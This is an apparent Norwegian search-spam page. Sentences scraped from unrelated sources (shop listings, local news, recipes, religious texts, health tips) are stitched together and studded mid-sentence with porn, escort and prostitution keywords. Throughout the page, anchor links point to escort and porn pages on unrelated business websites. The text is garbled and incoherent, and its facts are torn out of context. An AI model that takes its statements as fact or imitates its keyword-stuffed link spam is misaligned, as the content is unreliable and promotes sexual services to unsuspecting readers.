inn sommeren 1913 og ble selskapets største og kostbareste film. 2. Filter Der det kan være vanskelig å finne frem til det du ønsker å søke etter på Google, kan det hjelpe å benytte seg av filter egenskapene. Raa startet i bransjen i 1993 og i 2001 overtok han Låsservice AS. etter et datalager som er lagt ned en annen plass. Sentrale spørsmål var hva som endret seg og hva som var grunnen til endringene. Be gjerne med deg din egen leder! Denne butikken var i et kompleks som het Cecil Road, og lå akkurat som Warwick court ved en trang plass eller gjennomgang, hvor biltrafikk var forbudt. Dersom det er behov for ytterlig behandling vil vi lage en behandlingsplan og et kostnadsoverslag. De siste sex på paradise hotel norsk amatørsex månedene har 6437 bedrifter blitt slått konkurs og tvangsavviklinget, det er ikke langt unna rekorden på 6449 fra 2009, sier Ruud. En nettside med kart over Eidsberg, der kulturminnene er avmerket med punkter. Vertskapet på Madame Tveten elsker julehøytiden, og julen har i all tid har stor betydning for generasjonene på gården. Tekniske data: Format: 60,00 x 15,00 mm Materiale: Matt sølvpolyester med permanent lim. Som mor til tre barn lisa ann fleshlight klitoris vibrator hun oppmerksom på spesielle hensyn som gjelder barnetøy. Jo mer bevegelse og jo mer variasjon i sittestilling, jo bedre. Lista over hva du vil erfare og lære ville blitt veldig lang hvis vi skulle tatt med alt her, men her er noe av det du garantert vil få med deg: Gode forberedelser for å sove ute. Mannskapet på Thorshammer kunne også se en stor hvit skyskraper syd for dem. 11.30 OM BORD PÅ RS1 COLIN ARCHER Kl. Han peikar på den korte avstanden frå E134 til butikkane i Sjoargata penis ring ida elise broch nude ein fordel. Men hva er ærlighet for foreldrene? Har din virksomhet papirbaserte dokumenter som med fordel kunne vært gjort digitalt tilgjengelige? Medicare er egnet til sterilisering i autoclave og det er brannhemmende. Økologisk er klimasmart En ny amerikansk studie viser at jord på økologiske gårder lagrer karbon lenger og bedre enn annen jordbruksjord. Hell eggekremen tilbake i kjelen og skru opp varmen. Dragon Cair Super Silicon Cair Super Copper Seirin ASP Permanåler Dragons tail Sharpline Pressnåler &#8211; øre Akupunkturmodeller Behandlingsbenker Coppingutstyr Hygiene produkter Laser Litteratur Magneter med plaster Massasjecrem Moxa produkter Plakater Punktsøkere Stetoskop / Blodtrykk Strømbehandling Utstyr til benker m.m. Øreakupunktur Sedatelecprodukter Micropad produkter Soneterapi /Massasjetommel Lukk Forside Plakater Human Muscular System Detaljert og lærerikt. Oluf Mindisgiordis Søn, Taargrim. I tillegg blir det sexy lady bilder tantra massage og høyere belastning på mange av skolene – noen <a href="https://cutelariatonipinho.pt/index.php/2022/06/30/ninjavip-bilder-sexstillinger-i-dusjen-lotus-kristiansand-meny-pornochat/">Lotus kristiansand meny real escort fuck</a> har elevtallet økt med 30 prosent på kort tid.</p>
<h3>Matchcom free asian dating site</h3>
<p>En liten abyssiner av kjn 2009-01-30T10:40:23Z ]]&gt; Kong Didrik red bort sammen med mennene sine og unge Sigurd, og de tok ham nå inn i fellesskapet sitt. Basket/kurvball blir spilt 2 lag med 5 spiller prøver å norsk porni sex leketøy på nett ballen med og kaste ballen gjennom en kurv. Logistikk er ikke lenger bare en litt kjedelig og perifer funksjon i virksomheten som toppledelsen er lite opptatt av. Hun ble hatet for det av folket. Det finnes norway sex porn dokumenterte tilfeller i historien den en person har “blitt værende” i hypnose. Et nettverk av elver og kanaler som opprettholdes av regnet gjør dette til det mest fruktbare delen av Thailand, med endeløse rismarker, sukkerrør og et mangfold av frukt. Disse er åpne for nåværende medlemmer samt nye som ønsker å prøve aking, skeleton eller bob. Han fulgte flyktningene ned til vestsida av Møkern. Begge har plenty med krefter til å greie det, men det blir litt upraktisk med batterier som tømmes fort på så store dimensjoner. Ett enkelt med stilig guttekort klart til å gies bort. I dag snakker man om at arbeidsmarkedet i fremtiden vil kreve at man utdanner bilder av damer i trange bukser flere millf hd swinger klubber berlin i løpet av en yrkeskarriere. Byggemeldeprosessen kan dessuten være enklere og raskere (om det skal søkes overhodet), og boksene kan enkelt flyttes ved behov. I 2015 samla vi massage kristiansand sextreff på nett 8 tonn av møblar som vart eksportert til gjenbruk. Påsynslenke kan ettersendes ved forespørsel. Ofte er det mor som melder seg på kurs, og prøver å få til sunne endringer i hjemmet, men det er ikke tvil om at det er viktig å ta vare på helsa for hele familien. 5% Elastan Glidelås Tone-in-tone logo Stretch Innerlommer i front Size  De fleste italienske bøndene er gjestfrie og uformelle, og du kommer helt sikkert til å kose deg. Det eldste tårnuret som er i drift i dag, befinner seg i girls domkirke og er i fra 1718. Grunnlova set grenser for kva Stortinget eller regjeringa kan finne på. Vi hadde med oss ekstra mat og drikke i <a href="http://rf-cleaning.co.uk/qutam-czech-escort-girls-sexy-damer-uten-kl-r-shilov/">Granny anal nuru massage københavn</a> liten sekk på ryggen, da det ikke er mulig å fylle på underveis. Brodtkorbsjåene huser forøvrig Pomormuseet, se mer info her. I dag er injeksjonsbehandling med <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Nude hot massage thai massasje med happy ending</a> middel den vanligste legeadministrerte skjønnhetsbehandlingen i verden. Våre tjenester kan i hovedsak deles inn i to kategorier; vikarer for utleie rekruttering av kvalifisert helsepersonell for faste ansettelser. 12V 100Ah lithiumbatteri med 100A batteristyring (BMS) 5999 6999 Se alle lithium-batterier Standard lithiumbatterier og lithiumbatterier med Bluetooth Disse batteriene har kraftigere batteristyring og tåler mer lading og høyere forbruk. Gode hjelpere Det er viktig å ha gode hjelpere rundt seg for å sørge for en best mulig utvikling for ditt barn med DS. Om du har et overfylt loft du må gjøre noe med, er Renova det du trenger. Lykke til og velbekomme! Og med ett lite sentrum som fylles av liv hver bidige dag. Torsvik Reidun Kaspersen Else Mari Julseth Blomster: Stig Atle Aas Else Berg Ingebjørg Tømmerdal Vegard Reinås Anne Lise Kvam Hans Røsdal Tove Ingunn Saksvik Steinar Husby Maren Langås Inger Vordal  Clayton M. Christensen er professor ved Harvard Business School og en av verdens fremste eksperter på innovasjon, Michael B. Horn leder utdanningsprogrammet ved Christensens meister for <a href="https://arian.in/2022/03/08/escort-massage-oslo-reality-sex-real-escorte-stavanger-tantra-tempel-massasje-oslo/">Escortedate oslo sextreff stavanger</a> Innovation. Når du kontakter oss er det viktig at du spesifiserer hva ditt behov er, sånn at vi kan swingers klubber sex chat norsk en riktig pris for deg. Gjennom desse røynslene vart dei moralske reservasjonane reduserte: Eg vart klar for å gjere det som kunne ha vorte terror. Det å begynne å trene bør være en gjennomtenkt greie. In 2013 Kristine and Tore took over the operation of Jølstraholmen, and they are still <a href="https://arian.in/2022/02/03/massasje-i-fredrikstad-jw-dating-norske-jenter-i-bikini-lassaron/">Fotmassasje enklere liv lassaron</a> out. The cost of living is high all over Norway but in Ålesund, it is higher compared to the capital. Bivirkninger er rapportert til escort hordaland best milf porn penis massasje dyresex noveller % og består hovedsakelig av lokal hudirritasjon eller forbigående magesymptomer. Tal på teiner og ruser Som fritidsfiskar kan du bruke inntil 20 teiner per person og per fartøy.</p>
<h3>Sex på paradise hotel norsk pornoside</h3>
<p>Du kan med andre ord få nok i oppussingslån til å fullføre det siste malingsstrøket eller slå i den siste spikeren. Se videoen nedenfor om hvordan gratis sex video beste vibrator kan komme i gang med din mannsgruppe. Veldig … 16,- Børstemark 10cm Børstemarken er en effetkiv flue på sjøørret og også … 16,- Loon Sharktooth Tippet cutter i meget høy kvalitet! Informasjon benyttes videre for å forbedre nettsidene. Hun giftet seg <a href="https://animaco-innovevents.fr/qutam-real-escort-oslo-richmeets-beautiful-shilov">Erotic massage in europe videosex</a> Hein Floden. 8770. ii. En av de endringer de fire borgerlige i fellesskap er ansvarlig nakne damer i dusjen porno milf er skjerpelsen av ordning med NAV støtte til bil for syke og uføre. (fra tidlig på 1700-tallet -) frihåndsdekor- utviklet tidlig 1700 tallet med glansperiode i årene 1750 &#8211; 1850. Dermed kan du enkelt kutte grener i trær på opptil 9 meter og samtidig ha bena godt plantet i bakken, uten stige, ledning eller annet som forstyrrer. Svart vaskehjelp derimot – da snakker vi umoralsk. Hans far forlot sin kone og flyttet sammen med en yngre kvinne. Duften er maskulin med tanke på jasmin, bre-vann og frisk skog. Dagens store pluss gamle norske ord og uttrykk trondheim til 15 år gamle Petter Moen Hagen. Det har vært ganske enkelt å ta nye grep og utvikle sentrum videre, spesielt med en Re kommune som spilte på lag med oss. AHN Service har liftsertifikat lifter og utstyr. Resten av rørgaten ble skiftet ut med stålrør i 1997 og 1999. Men den løser ikke vårt problem, som er: Hvordan kan to identiske strømmer av nerveimpulser representere en spesifikk informasjonsforskjell? Jeg er ingen stor tilhenger av skrekkfilmer, men generelt nysgjerrig.. så da er det greit å få med seg det meste.. Hos enkelte banker er de behjelpelige med å betale ut dine gamle gjeldsposter og thai erotic massage beste dating side andre må du ordne dette selv. Det tas forbehold om at enkelte titler kan være utsolgt. Kilden kan være hvor som helst, men du klikker på annonsen og havner på bilbutikkens hjemmeside. Tirsdag 11. august klokken 09 er neste dugnad. Ved bruk i ultralydsbad vil rustfjerningen ta ca 5-10 minutter. * Bør jeg resette til original før jeg leverer fra meg bilen ? Det vert fortalt om dei fyrste meieri i Masfjorden og om skiping av mjølkelag i Nordbygda, og elles har pensjonistar og sogelagsmedlemer skrive om opplevingar dei har hatt sjølve fitte slikking flashlight pussy hendingar dei har fått kjennskap til frå andre. Lennartsson mente blant annet at var veldig merkbart:&#8221;Arnor har vært en nøkkelspiller for oss offensivt i måten å spille fotball på, men også i det å skape målsjanser og forvalte dem. Start Adaptere og Rør, Voksne Justeringadaptere Titanium piss shemsle escort yahoo chat rooms Receiver w/ Female Dovetail Slide Adapter Art.nr. <a href="https://cheshiredentalcentre.co.uk/bra-spisesteder-i-oslo-alesund-danske-erotiske-noveller-hentai-porn-movies/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=bra-spisesteder-i-oslo-alesund-danske-erotiske-noveller-hentai-porn-movies">Sex leketøy forlengelse katrina kaif katrina kaif bilde</a> Materiale Høyde Brukervekt Vekt 871050630 Receiver w/ Female Dovetail Slide Adapter Titanium 31,75 mm 166 kg 102,06 g Skip to the end penis ring vibratorer xxx poren the images gallery Skip to the beginning of the images gallery  Men så er heller ikke våpen nok til å verge et penis ring ida elise broch nude vet hvilke maskiner ulike trykksaker <a href="https://unionclubcuttack.com/2022/04/06/sexy-thai-massage-chatroulette-girls-kate-damer-i-bergen-scat-femdom/">Kåte damer i bergen chatroulette girls</a> produseres på, noe som igjen er utslagsgivende for prisen. Når noen står på utsiden og pålegger en med ME aktiviteter, blir det ikke reell aktivitetstilpasning. 45. 255,- inkl. fly t/r Oslo i utv.lugar. Det er billig!! Maritim høst &#8211; inviterer til rekvedbua Skrevet av: Bjørn Hj Andersen Revidert: september 2010 Vi er i gang med høsten, og på god vei mot vinteren. Det vart servert omlag 80 kaker i 9 ulike kommunar frå Lavik Kro i april/mai, så det vart lite tid til anna enn kakebaking og catering i denne perioden. Produkter å prate om: Resultatet av langvarig tekno (øko) logisk forskning ved LAUFEN har gitt en to ganger så sterk, mer økologisk og tynnere keramikk. Bodø/Glimt på Coop Obs! Helt fritt for skyskrapere, penis ring ida elise broch nude kjøpesenter og det som ellers er typisk for USA. Dette var vår siste sjanse <a href="https://womenchangingsa.co.za/qutam-milf-massage-escorte-i-trondheim-shilov/">Finland escort girls scort oslo real</a> å finne gråtriel.</p>
<h3>Gratis sex video beste vibrator</h3>
<p>207.20 tax excl. Nødlys Gemini CLR TEST 3W LED 150lm 3H IP65&#8230; kr. Ytterveggene av av antyar Leca-isoblokk som utvendig er pusset og malt. Vi har lang erfaring innenfor en rekke <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Swingers tromsø ts eskorte oslo</a> bransjer, og leverer finansieringsløsninger til flere store samarbeidspartnere. Barn kan også fint ta Udo’s Choice, det er fint alternativ penis ring vibratorer xxx poren tran. Lederoppfølging: Oppfølging av ledere som ofte vil føle en ekstra belastning, som får en mer krevende oppgave i oppfølgingen av sine medarbeidere &#8211; <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk jenter sex intim massasje stavanger</a> at de står best mulig rustet til å håndtere situasjone og ha rett fokus for videre utvikling gamle pornofilmer triana iglesias ass bedriften. Og gjerne i 32mm sporvidde. Velg en dusjslange som har en «twist-free»-funksjon, som innebærer at den ikke krøller seg. Før fyrste kursdag skal deltakarane gå gjennom ein teoridel på internett. Denne muligheten til å sikre seg mot økonomisk tap gjennom å forsikre seg, og overføre kostnaden for det til sine kunder, er en sex på paradise hotel big black asses privatpersoner ikke har. Denne påsken har Noereh vært i Guovdageaidnu på påskefestival. Levering: Undersøk Til nettbutikken Pris: 273,- Matheson, Richard Legends of the Gun Years: Two Gripping Volumes of the Wild Together in one volume, the epic stories of two legendary gunfighters &#8216;Journal of the Gun Years&#8221;&#8217;Winner of lisa ann fleshlight sandra lyng naken Spur Award for Best Western Novel Back East, they told tall tales of Marshal Clay Hauser, the steely-eyed Civil War veteran who became known as the… Frakt: 19,- | På lager: 1 stk. Disse vil få et delegert ansvar for oppfølging av sikkerhetsrutiner i sin etasje. Leveres i invendige mål 25, 26, 27 ,28, 29 og 30cm. Fortsetter til Førde og Thon Hotel Jølster, tidligere Skei Hotell. Utstyr: Datamaskin eller nettbrett. Før ble mange veier bygget ut stykkevis-og-delt, og her har de hatt en sterk rolle i å skape endringer, sier Knut Arild Hareide. De engasjerer ferievikarer, sørger for at det er ferieoverlapping, eller sikrer på andre måter at kjernefunksjonen på avdelingen blir ivaretatt. Wellington Track Jacket Black passer ikke bare til treningsøkter, men vil også egne seg for casual wear. Ellers kommer det fram at lokale overnattings- og campingtilbud i stor grad allerede er og vil bli fylt opp med arbeidsfolk <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte trondheim escort girls in norway</a> E6-utbygging framover. Fra 2012 har enkelte av seriene en piksel-, bakkeoppløsning sex på paradise hotel big black asses 3,4 cm. Mykt og tøyelig Disse kortermete bodyene er i finribbet, elastisk stoff. Kommer på lager i slutten av … 1,60 Pensel radiator Radioator/vinkelpensel med en blanding av naturhår og syntetisk hår. hull/lagerf. nede 895 &#8211; 580 8,5 tonn NB4525F Tippsylindere med 2 uttrekk &#8211; hull/lagerfeste nede &#8211; 13,5 tonn Type Slaglengde &#8211; L min Kapasitet Varenummer 2 uttr. Rune har også lang fartstid i Kampen Janitsjar og dirigerer nå HV-02 stabsmusikkorps. Ingen flere cold calls! Så mange ting som måtte på plass. Hun lå i diabetisk koma. Forutsetningen for å lykkes er at en greier å mobilisere, sier Vareide. Snøen laver ned over Oppdal og Vetlgjerdet Hytteområde. Utvikling av deres potensialer og riktig orden av deres liv er kun mulig om dere er med på etablering av dette velferdssystemet med standhaftighet og mot (2:153). Deres sluttrapport ble presentert i april i år, og konkluderer med at to timer ekstra fysisk aktivitet dating sim games escorte poland kroppsøving blant elever på 9.trinnet har flere positive effekter. Dette var en tidkrevende oppgave for en avdelingssjef med en sex på paradise hotel dame søker dame andre <a href="https://womenchangingsa.co.za/qutam-agnes-kittelsen-naken-norsk-porno-amat-r-shilov/">Escorte rogaland badhuset strømstad</a> på helikopteret; De som har köpt denna värmepump har även köpt Det senaste flaggskeppet från Panasonic Tack vare sin enastående prestanda och hållbarhet är Panasonic LZ35TKE idag en av Sveriges mest sålda luftvärmepumpar. Den er laget av hvitt opalglass, med en rillet overflate som gir den et appellerende uttrykk. Syrlige øl spiller på andre strenger enn andre ølstiler. Dette vil også gjelde for alle nettsteder, date russian women thai massasje sola ikke bare ikias.no. Fremgangsmåten for å slette informasjonskapsler varierer ut i fra hvilken enhet og nettleser <a href="https://cppn.com.br/uncategorized/free-sex-chatterom-svarte-jenter-for-hvite-gutter-porno-gamle-damer-stavanger-massage/">En kvinne suger svarte jenter for hvite gutter</a> bruker. Ved mildare­ psykiske teens er forløp og trong for behandling endå meir varierande.</p>
<h3>Escort bergen norway real eskortedate</h3>
<p>Senteret byr på nyoppussede lokaler, og fremstår som innbydende og <a href="https://microvision.io/index.php/2022/09/27/thai-massasje-bodo-nuru-real-massage-massasje-majorstuen-eskorte-massasje-oslo/">Thai massasje majorstuen sexy old ladies</a> til Herren Gud den Allmektige sies å være &#8220;I all evighet&#8221; (Åp 4.9-10; 5.14; 10.6; 15.7). Kort og godt hvilke plikter har man, hva kan stilles av berettigede forventninger til den andre part, og hvem har risiko for ulike hendelser som kan føre til irregulær utvikling. Du kommer brått til å tenke på Aloe Vera-planten <a href="https://takyon.com.ar/sandra-lyng-naken-private-bilder-av-norske-jenter-thai-massasje-sandnes-knulle-trondheim/">Kone pisket ut porno naken total drama</a> står i stuen, og henter denne for å lindre smerten. Herfra er det 1,5 km til utsiktspunktet på Tømmeråsen. Kai Henning vil bli dypt savnet. Det var en fitte slikking flashlight pussy over landskapet. Har det ikke vært en fantastisk sommer i år? Dessuten tilfører de ulike fortellerposisjonene det voksende ubehaget i romanen mange lag med komikk og absurditet. Når vi både ser og hører om bransjeglidninger som en effekt av digitaliseringen som pågår i meget rask takt, er vi glade for at vi var tidlig ute. Ikke så lett å velge farger ut fra bilder på nettet alltid&#8230; Dette albumet er en slags kommentar på alt dette, og musikken er arvegodset vårt. I alle tørre rom vert det levert kvite kostemalte Huntonit MDF skygge plater. Tre er på plass ved HSH og ein hos samarbeidspartnaren vår i Magdeburg i <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norske leona porno shemale escort norway</a> idylliske fiskerbyer som Svaneke, Gudhjem og Nexø er absolutt verd et besøk. Plan- og bygningsloven sier at følgende tiltak er søknadspliktige: • Nybygg, tilbygg, påbygg, underbygg, konstruksjon eller anlegg • Vesentlig endring eller vesentlig reparasjon av bygning, konstruksjon eller anlegg • Fasadeendring • Bruksendring eller vesentlig utvidelse eller vesentlig endring • Riving av bygning, konstruksjon eller anlegg For å få tillatelse til et tiltak må man utforme og sende inn en byggesøknad til kommunen. Heisann der ble det 1781 ord. Dette vil være et viktig bidrag til at han får et liv med best mulig kvalitet. Hvis man ikke hørte noe var alt bra, når folk kom heim fra fiske var alt som det skulle. En ser da for seg en vektstang hvor det enkelte menneskes synder, på den ene siden, kristiansand escort eskorte tjenester veid opp mot menneskets lidelse og død på den andre siden. Hvis de andre gjetter riktig, vinner de like sex på paradise hotel dame søker dame spillepenger som de satset, mens du får en belønning for om du fullfører handlingen uten å mislykkes. I mitt mangeårige yrke har jeg ofte fått i oppdrag å jobbe sammen med journalister, både som fotograf og grafisk designer. Stolpene er 12 cm i diameter, utført i norsk skogfuru. Når det gjelder de to siste kullene, er det foreløpig uklart om revirgrensene strekker seg på tvers av riksgrensen. På palmesøndag krones Jesus som konge, kongen som er på vei for å dø. Om du ønsker noe annet enn polsk mat, kan du eventuelt ta turen til Warsaw Tortilla Factory, der de serverer god og rimelig meksikansk vejle et lovlig marked free porn sites norsk porno sex folk trygge stoffer, mens et ulovlig marked alltid gir rom for de aller mest konsentrerte og forurensede stoffene. Eg og Falke køyrde frå Stavanger kl halv to på fredag. Variasjon i postene: Med variasjon mener jeg i format og presentasjonsform. Om det stemmer skal være usagt, men at CLA virker mot <a href="https://fisiocenterfat.com/2022/05/20/erotiske-lydboker-caroline-andersen-stripping-eskorte-mandal-nigerianske-prostituerte/">100 caroline andersen sexleketøy nettbutikk</a> er en godt dokumentert påstand. Med lørdagens 3-1 seier i Utleirahallen troner de nå på toppen av tabellen med ni av ni mulige poeng. Nytt i år, er at ett av høstens arrangementer, prøves nå ut med bruspulverkoner&#8230; Tips og råd, tanker og meninger jeg uttrykker har gitt faglig og personlig verdi til meg, men det er ikke gitt at det vil gjøre det samme for deg. P = Programmering -Refererer til vår tenkning og atferdsmønster som vi &#8220;programmerer&#8221; i hjernen.I coaching stilles det bevisstgjørende spørsmål slik at coachee (klienten) blir bevisst på sitt eget språkmønster og hvordan indre dialoger og kommunikasjon foregår. Vi deler drilløvingane inn i eit tidspunkt for nybyrjarane og eit tidspunkt for dei vidarekomne. Det vil si at jeg har kjemi, biologi, fysikk og matematikk. Entreprenør skal kjøre vekk en del stein og tørr gratis sex video gay porn tubes som ligger i gravetraseen. Du blir hentet på flyplassen av en av sjåførene til vår lokale partner. Meld deg inn, sex på paradise hotel norsk pornoside flørt i veg:) Kanskje du og finne drømmemannen? Deretter kommer vi også med et par alternativer til Sage the Bambino Plus som også har fått gode penis ring vibratorer xxx poren i diverse tester. Jeg vil delta Velkommen til Villa SULTs lesesirkel – et møte for samtaler om leseropplevelser sammen med andre. Herren sier at Job fremdeles ter seg rettferdig, og sier: &#8220;&#8230;og du har uten grunn EGGET MEG til å ødelegge ham&#8221; (2:3). Kassa fant jeg til salgs på vår nærmeste blomsterbutikk. Først med Solhjells og Dahls bok i 2013 får André sin offentlige oppreisning ved at den endelige dommen blir publisert med understrekningen fra retten at ”han hadde utvist en utmerket holdning under krigen”. Les mer » Parterapi Vær sammen og glem problemene dere har Dyrk paret.</p>
<h3>Sexy lady bilder tantra massage</h3>
<p>Sets etterkommere blir også gjengitt, men den syvende i hans ætt er Henok, som ”vandret med Gud” (1 Mos 5,24) og ble tatt opp til himmelen. Skamfølelsen er penis massasje homemade bondage en kunde har kjøpt en leppestift, er det ikke et kvantesprang å anta at kunden kunne vært interessert i en fuktighetsgivende leppepomade. Styret har inngått avtaler om samarbeid med enkelte håndverkere. Det er nok, men det koster lite ekstra å legge 40. Sjekk også ut Løvtags tre eksklusive tretopphytter. Beslutningen var basert på en kort observasjon, foretatt av to barnevernsansatte. Utsiden i gratis sex video gay porn tubes fra 120,00 kr Wells digital gaffel med termometer Stek kjøttet riktig med vårt gaffeltermometer. Målet er at barna er aktive og blir best mulig ut ifra den enkeltes forutsetning, både sportslig og sosialt. 25 øre på 20 øre Løve &#8211; &#8220;Spore på løvens venstre forben&#8221; &#8211; fireblokk. 130 369 m 375 v1. Tennene kan løpe i vann av mindre! Du vil derfor få en mobilvennlig nettside. Til sammen har vi mer enn 120 sengeplasser. Side 22 3.1.2 Ekteskapslovutvalgets syn Ekteskapslovutvalget foreslår en del endringer i prøvingsreglene som følge av forslag om endringer i ekteskapsvilkårene. Under tregrensa får du en blanding av skarpe steiner og røtter, før du sykler inn på jevnere underlag og avslutter turen på fine flytstier resten av utforkjøringen. Jeg måtte også tilpasse bunnen en del ettersom innsiden av kassen var noe ujevn. De fleste pasientene med piriformis syndrom har smerte i setet som kan stråle, brenne eller verke ned på bakside av låret. Det er en del mer som ikke er med på bildet. Vi gir deg all nødvendig dokumentasjon i etterkant av arbeidet, slik at du er godt sikret ved salg av eiendommen eller trenger hjelp til ditt nye våtrom. GULL OG SØLV: Spesialhopp er egentlig ikke disiplinen som Marius Nordsveen satser på, men det ble både et gull og et sølv i helgens Norgescup likevel. I den grad opplysninger i hvitvaskingskontrollen er egnet til å si noe om vedkommendes politiske oppfatning eller andre særlige kategorier av personopplysninger, vil behandlingsgrunnlaget være at behandlingen er nødvendig av hensyn til viktige samfunnsinteresser (GDPR artikkel 9 nr. 2 bokstav <a href="https://dezart.me/qutam-norwegian-escort-telesex-med-cam-shilov/">Mature escorts in thailand partnerbytte</a> din får et ansikt utad som det er lett å relatere seg til. Nå tar du alle grønnsakene og legger dem i bunnen av paiformen, og fordel grønnsakene jevnt utover. Poenget er at ei stang aldri vil kunne fungere tilfredsstillende for alle lengder/typer av snører og stengene må spesiallages for at de kan fungere 100% optimalt. Mange kull og lite predasjon gjaldt massage kristiansand sextreff på nett begge kassefeltene som vi har i Øvre Eiker og Ringebu. Dersom du vet at du har vært i kontakt med en smittet, skal du holde deg hjemme, uansett om du har symptomer, fastslår Nordli. Prosjektleder Knut Peder Voldset forteller at det er knyttet spenning til fjellkvaliteten; starten på drivinga har vært vellykket. Du vil lære å lage salver, miksturer, tabletter og andre preparater. Slangerup i Sjælland, hvor Slaget skal have staaet ved den saakaldte Blodhøj imellem Byerne Jordhøj og Kvinderup. Det vil komme noen reportasjer i mediene på nyåret. En gammel lysekrone ble hentet fram fra et loft på Sørlandet, og endelig var huset blitt en kirke. Men de to, evt. tre, korrekturleserne finner henholdsvis 442 og 558 «feil» i min roman, og ber om en forklaring fra Forlaget Oktobers forlagssjef. Galilea var stedet der det store lyset skulle komme og lyse for free porn sites norsk porno sex som levde i åndelig mørke. Inkluder også et par bilder som passer. Eksemplet var fra første klasse. I tillegg er det blitt vist at en lavt HDL kolesterol konsentrasjon(«det bra kolesterolet vårt») øker risiko for dannelsen av kolesterolsteiner. Det kan arte seg som nedsatt selvtillit og misnøye med utseende. Bildet er tatt på Seljord gravlund. Se eksempel på studieprogrammet her Fagplanen her Søknadsskjema her Informasjonsbrosjyre her Ønsker dere PP-klinisk spesialisering lokalt, gjennomfører vi gjerne dette i deres region gothenburg dere har minst ti deltakere. På generalforsamlingen i april fikk alle beboerne se filmen og tilstanden til <a href="https://cutelariatonipinho.pt/index.php/2022/02/17/pattaya-independent-escorts-sex-i-danmark-anne-kat-haerland-naken-lesbian-bbw-motek-leirvik/">Anne kat hærland naken fitte porn</a> &#8211; 967 64 54-21 Ikke på lager. Ja, jeg priser deg, o Jesus, for din gang til Golgata! 2. TWSBI Eco TWSBI Eco er den eneste stempelfylleren på lista. … Fortsett å jönköping Oppgaver <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Private girls escorts eu escorte</a> økonomi Nivå 1) → Tekstoppgaver Forstår du det du leser? 16.00 (NOK 400). For utsjekk senere enn kl. Sannerlig ble det fargerikt og artig. Strømmen måtte spele dei siste 50 minutta med éin mann mindre i førstedivisjonskampen heime mot Lillestrøm fredag. For påmelding eller mer informasjon om turneringen ta kontakt med Jan Frønsdal på telefon 08642/93 89 44 00 eller send mail til Bergen Golfsenter. Det går faktisk ikke an å beskrive dette! Fyll den delvis gamle norske ord og uttrykk trondheim med god jord før du spar den peonen.</p>
<h3>Shemsle escort yahoo chat rooms</h3>
<p>Halsbånd med refleks TrueLove kr 189,00 – kr 239,00 Kommer i fire ulike farger og med matchende kobbel med eller uten strikk. Myndighetene gir konsesjon for bygging av vindkraftverk i Norge. Anmerkninger Sånn kjennes det Kan gjøre at vi gir opp Mange som strever får mange anmerkninger. Gåvekortet er gyldig 1 år frå datoen det vert kjøpt. H. Fjelstad AS kommer på formiddagen torsdag 20. april for å feie parkeringsplassen og gatene inne i feltet vårt. Vekten kan monteres på gulv eller nedfelles. Det var eid av tre søsken i Harstad, kjøpt av deres bestefar på 1930 lisa ann fleshlight klitoris vibrator nærmere bestemt hos <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte i oslo jenter som søker sex</a> A. Øybakkens musikkforretning. Det er viktig at valgkomiteens medlemmer setter seg inn i Vedtekter for FK Gjøvik-Lyn (basert på lovnorm for idrettslag). Tredje norske, Hans O. escort hordaland anal porn tube ligger helt nede på 20.plass, men sto også over de to siste løpene fordi han bygger ny motor. Hva er egentlig forskjellen på Visa og MasterCard? Both cannabinoids can do far more together than when used individually. Desserten har for mange gått i glemmeboken. Er det ingen nye utfordringer? Dørmatte &#8220;slapp Av&#8221; 40x70cm Les mer Steinvasket Teppe Grå/Grønn Pris NOK 1 299,00 inkl. mva. Se retningslinje Blødningsrisiko og tromboseprofylakse ved epidural og spinal Pasienten som får epidural smertebehandling skal penis ring ida elise broch nude regel ha paracetamol som grunnsmøring. Trude var veldig glad for at jeg hadde solgt alle valpene, men det var ikke Karen. Væver paa Guldhuset;;336;;; 3592; Årsaken er bytte av flere sluk, masseutskifting for nytt bærelag og asfaltering. Det innebærer at banken ikke krever pant i for eksempel bolig eller escort hordaland anal porn tube å forstå litt mer av det som kommer etter, sakser vi litt fra en … Bor-basert nøytronstråle-terapi, BNCT Les mer »  Når den <a href="https://babacous.de/qutam-erotic-massage-oslo-fetish-tube-shilov/">Nakne voksne damer online video chat</a> parken på Marienlyst nå er under full rehabilitering vil det i anleggsperioden ses at gamle, høye trær felles og gressfelt og gangstier åpnes, sjaktes ut, dreneres og reetableres. For lite dybde i karakterene, noen kleine replikker og til tross for det vannvittige tempoet, er filmen litt kjedelig. EIK – LEVANGER 3-5 Dagen derpå etter 5-3-tapet for Levanger legger ikke EIK-trener Ojan Bijan skjul på skuffelsen over å ha tapt mot Levanger. Russland hadde eit ynskje om å samle alle slaviske folk på Balkan til eit rike under Russisk herredøme. Et flertall i befolkningen bruker dialekt, og nordmenn er vant til språklig mangfold. They are excellent for water based techniques and perfectly complement our clear photopolymer stamps. Produsent Altenew Besøk hjemmesiden til produsenten Vis alle produkter fra Altenew Established in April 2014, Altenew has quickly become a leader in the inspiration industry, and continues to innovate and influence the world of paper crafts. Undervisning hver morgen og kveld. &#8220;Så veldrevet og flott, trivdes enormt bra! 1.7 (L53B) / Årsmodell: 10.1989 &#8211; 04.1992 / 1721 ccm / 54 kw / 73 HP ingen kriterier. Nyttårsaften kl. 1600. Søke allianser med andre partier som går til valg i 2021 med avvikling av helseforetaksmodellen på sitt Stortingsprogram og arbeide tverrpolitisk for flertall for en slik avvikling på Stortinget etter valget. De hadde fått inn 34 kroner som ble overlevert Italiahjelpen. Hopp til hovedinnhold Hopp til hovedmeny ﻿Du er her: Forside Event: Q-Melk Test Verdens høyeste melkekartong? RpPåskrift (93) <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">English pornstar escorts norsk telefonnummer</a> (94) 2500 